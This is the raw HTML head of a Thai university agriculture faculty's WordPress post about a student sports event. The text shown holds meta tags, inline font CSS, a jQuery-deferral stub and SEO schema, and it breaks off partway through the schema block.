

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kaset.chandra.ac.th/?p=1523
body_size: 74020
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="description" content="คณะเกษตรและชีวภาพ มหาวิทยาลัยราชภัฏจันทรเกษม">
	<meta name="keywords" content="อาหาร,วิทยาศาสตร์อาหาร,ผลิตอาหาร,แปรรูปอาหาร,เทคโนโลยีอาหาร,พัฒนาผลิตภัณฑ์,พัฒนาอาหาร,คหกรรม,ประกอบการอาหาร,ธุรกิจอาหาร,ควบคุมการผลิต,ตรวจสอบอาหาร,ตรวจสอบ,วิจัย,วิเคราะห์,จุรินทรีย์,เรียนสนุก,หารายได้ระหว่างเรียน,จบไว,มีงานทำ,มีทุนกู้ยืม,ค่าเทอมถูก,วิจัยอาหาร,R&D,นักวิจัย,ผู้จัดการโรงงาน,ตรวจสอบคุณภาพ,สาขาเกษตรศษสตร์,เกษตรประกอบการ,เทคโนโลยีการเกษตร,เกษตรยั่งยืน,เกษตรปลอดภัย,เกษตรมีรายได้,เกษตรในเมือง,เกษตรรัชดา,เกษตรแขนงพืช สัตว์,จบแล้วมีงานทำ,หน่วยงานราชการด้านพืช,หน่วยงานราชการด้านสัตว์,เกษตรยุคใหม่,ผู้ประกอบการด้านธุรกิจเกษตร">
	<meta http-equiv="content-language" content="th"> 
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta name="revisit-after" content="2 days">
	<meta name="robots" content="index, follow">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://kaset.chandra.ac.th/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Prompt:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Rubik:300,regular,500,600,700,800,900,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin,latin-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Prompt';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_7XJnvUD7dzB2KZeJ8fkoLew.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLQb1MiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK0bFMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2KZeoRTkM.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLsbVMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLAalMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKka1MiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK4aFMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKcaVMiW5U.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2CA-oRTkM.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cr_sIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cy_gIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W__XJnvUD7dzB2KbtoY.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Ck_kIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cv_4IZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C2_8IZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cx_wIZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C4_0IZ2Mr.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4c.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUUw.ttf) format('truetype');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUUw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Prompt';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_7XJnvUD7dzB2KZeJ8fkoLeA&skey=37416102cb8ab106&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeLQb1MiW5Y&skey=271ca1f82792226f&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeK0bFMiW5Y&skey=383f8026ad773f01&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_9XJnvUD7dzB2KZeoRTkA&skey=c812e5a91ed9cc28&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeLsbVMiW5Y&skey=e5dd666eeb5984f&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeLAalMiW5Y&skey=8ec6bb139abdbb14&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeKka1MiW5Y&skey=6109a8e24f8df185&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeK4aFMiW5Y&skey=25ecab79d81e4108&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_6XJnvUD7dzB2KZeKcaVMiW5Y&skey=cc86e5fc7dbe738c&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_9XJnvUD7dzB2CA-oRTkA&skey=87a9015b8e2ec7c6&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cr_sIZ2Mo&skey=bdc4992fb1501f41&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cy_gIZ2Mo&skey=53742a87441f856d&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W__XJnvUD7dzB2Kbtob&skey=154c4e4e997e9cb&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Ck_kIZ2Mo&skey=f0c9516055d2392&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cv_4IZ2Mo&skey=acece2c1335dc049&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2C2_8IZ2Mo&skey=4e01753041c32f26&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2Cx_wIZ2Mo&skey=89ea937e03323c30&v=v12) format('woff');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=-W_8XJnvUD7dzB2C4_0IZ2Mo&skey=13e0e7d3a96dd4a2&v=v12) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4Q&skey=80e52bf85b0b1958&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUUz&skey=cee854e66788286d&v=v31) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Prompt';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_7XJnvUD7dzB2KZeJ8fkoLfg.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLQb1MiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK0bFMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2KZeoRTkY.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLsbVMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeLAalMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKka1MiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeK4aFMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_6XJnvUD7dzB2KZeKcaVMiW5A.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_9XJnvUD7dzB2CA-oRTkY.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cr_sIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cy_gIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W__XJnvUD7dzB2Kbtod.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Ck_kIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cv_4IZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C2_8IZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2Cx_wIZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Prompt';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/prompt/v12/-W_8XJnvUD7dzB2C4_0IZ2Mu.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8sDE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tdE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8tvE3U5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8uDFHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8u6FHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8vdFHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWbBXyIfDnIV7nEt3KSJbVDV49rz8v0FHU5f4I.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-WYiFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-B4iFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-NYiFWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-2Y-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-4I-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-h4-FWUU1.woff2) format('woff2');}@font-face {font-family: 'Rubik';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/rubik/v31/iJWZBXyIfDnIV5PNhY1KTN7Z-Yh-ro-FWUU1.woff2) format('woff2');}</style><meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>กิจกรรมกีฬานักศึกษา &quot;เทาเหลืองเกมส์&quot; ครั้งที่ 20 - คณะเกษตรและชีวภาพ</title>
	<link rel="canonical" href="https://kaset.chandra.ac.th/?p=1523" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="กิจกรรมกีฬานักศึกษา &quot;เทาเหลืองเกมส์&quot; ครั้งที่ 20 - คณะเกษตรและชีวภาพ" />
	<meta property="og:url" content="https://kaset.chandra.ac.th/?p=1523" />
	<meta property="og:site_name" content="คณะเกษตรและชีวภาพ" />
	<meta property="article:publisher" content="https://www.facebook.com/kasetcru" />
	<meta property="article:published_time" content="2023-03-16T05:14:33+00:00" />
	<meta property="og:image" content="https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logokaset.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admincrukaset" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://kaset.chandra.ac.th/#organization","name":"\u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e23\u0e32\u0e0a\u0e20\u0e31\u0e0f\u0e08\u0e31\u0e19\u0e17\u0e23\u0e40\u0e01\u0e29\u0e21","url":"https://kaset.chandra.ac.th/","sameAs":["https://www.facebook.com/kasetcru"],"logo":{"@type":"ImageObject","@id":"https://kaset.chandra.ac.th/#logo","inLanguage":"en-US","url":"https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logokaset.png","contentUrl":"https://kaset.chandra.ac.th/wp-content/uploads/2021/03/logokaset.png","width":512,"height":512,"caption":"\u0e04\u0e13\u0e30\u0e40\u0e01\u0e29\u0e15\u0e23\u0e41\u0e25\u0e30\u0e0a\u0e35\u0e27\u0e20\u0e32\u0e1e 